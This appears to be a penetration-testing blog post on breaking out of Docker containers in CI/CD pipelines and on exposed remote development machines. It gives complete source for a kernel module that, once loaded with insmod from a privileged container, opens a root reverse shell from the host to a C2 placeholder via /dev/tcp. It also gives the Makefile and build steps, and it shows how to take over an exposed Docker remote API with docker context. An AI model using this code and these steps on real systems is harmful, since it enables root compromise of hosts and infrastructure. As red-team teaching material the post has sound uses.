Breaking Free: Docker, Development, and Breakout

OVERVIEW

Containers have been used for more than two decades now with Docker being one of the most popular ones. We usually encounter containers while interacting with the internet either directly (e.g: frontend UI powered by containers) or indirectly (e.g: backend components powered by containers).

During security engagements, it’s also very common to find the services running on top of containers and a decent number of them run on Docker containers. In this blog, we’ll look into some use cases of how Docker is used in DevOps and how we can use it during our engagements.

CASE STUDIES

Docker containers as CI/CD builder machines

In CI/CD pipelines, during the build stage, containers are used for building artifacts from the source code. To perform this operation, most pipelines attach the privileged flag to the containers which essentially means all capabilities are assigned. Now abuse of this is bad from a security perspective because if one can gain access to this container, they can potentially escape to the underlying host. It can get even worse if the container is not ephemeral, then a malware can be implanted which will call home every time the container is reused.

Well, enough talk, let’s look into how we can leverage this during our testing.

Consider a scenario where we broke into the CI/CD pipeline of the client. Furthermore, we managed to gain RCE into one of the privileged containers. Now we are inside a privileged container and wondering how to proceed next. Well, it’s simple really. We just need to enumerate the container and figure out how we can escape to the underlying host.

To begin our enumeration, we first need to identify the capabilities attached to this particular container. While in general, privileged containers get all capabilities by default, it never hurts to check first.

For this purpose, we’ll use the CAPSH tool which is part of the Libcap project. A simple run of capsh -print command returns the following output.

From the output as shown in the above image, we can see that many capabilities are attached here. A quick research around these capabilities also provides several ways to potentially do a container escape.

For the demo, we’ll focus on SYS_MODULE capability which allows us to inject the kernel modules. Now since Docker containers share the Host kernel, we’ll essentially inject our module into the Host kernel and thus execute on code there.

To successfully execute this, let’s first copy our Kernel module & Makefile to the container. We’ll be using the code provided by this blog.

revshell.c

#include<linux/init.h>

#include<linux/module.h>

#include<linux/kmod.h>

MODULE_LICENSE("GPL");

static int start_shell(void){

char *argv[] ={"/bin/bash","-c","bash -i >& /dev/tcp/<C2_IP>/<C2_PORT> 0>&1", NULL};

static char *env[] = {

"HOME=/",

"TERM=linux",

"PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };

return call_usermodehelper(argv[0], argv, env, UMH_WAIT_PROC);

}

static int init_mod(void){

return start_shell();

}

static void exit_mod(void){

return;

}

module_init(init_mod);

module_exit(exit_mod);

Makefile

obj-m +=revshell.o

all:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

Now that we copied the required files to the container, all we need is to build and inject our module (given Kernel headers & other tools are already installed, else we have to install them manually).



The module can be built by running the make command which will take the Makefile in account and proceed accordingly. If everything goes well, the command will exit with a similar output as shown below.

Also if we do the directory listing, several files will be present there as shown in below image.

Out of all these files, the one we’re interested in is named revshell.ko (any file which ends with .ko is a loadable kernel module). So let’s load it with insmod revshell.ko and have some fun.



Once the module is inserted into the kernel, we’ll get a reverse shell to our C2 server from the Host itself as shown in the image below.

Couple important things now from the above image, the shell was sent with the root privileges as Kernel modules operate with the highest privileges. Also the container listing shows the same container running where we listed capabilities.



Now we can also verify the loaded Kernel module with lsmod | head -2 which will give us the below output confirming that the Kernel module is loaded into the Host Kernel.

Let’s end this demo for now and look into another interesting Docker scenario which is quite common in development teams.

Docker in remote development scenarios

Docker is a handy tool for creating containers and it’s one of the most common choices among development teams. However most development teams are distributed around the globe and for efficiency purposes, they use remote development machines. One way to access these machines is via SSH/RDP/VNC and another is to use Docker APIs remotely. In this demo, we’ll see how this can be leveraged during an engagement.

Consider a scenario, where we discover that one Docker’s remote API is enabled in one of the development machines and bypassed the firewall via spoofing our IP.



Let’s first verify the Docker remote API as shown in the image below.

Ok, so Docker remote API is enabled on this machine. Now while there are multiple ways we can use to exploit this, we’ll be using one of the inbuilt Docker features named Context. It allows us to configure remote Docker APIs with the local system in such a way that we can perform operations into a remote machine from our local machine with ease.

Let’s set a context to the development machine we identified and proceed with exploitation.

docker context create remote-dev-machine --docker host=tcp://<REMOTE_MACHINE_IP>:<REMOTE_MACHINE_PORT>

docker context use remote-dev-machine

Once that is done, we can now run Docker commands locally which will be executed into the remote machine. This gives us several paths for proceeding further, one of which is gaining root access on the host machine by creating and breaking out of a privileged container (as shown in the previous demo).

ENDING NOTE

Please note that these demos were conducted in a simulated lab environment. In a production setting, there will be detections around these tactics and thus one must proceed carefully.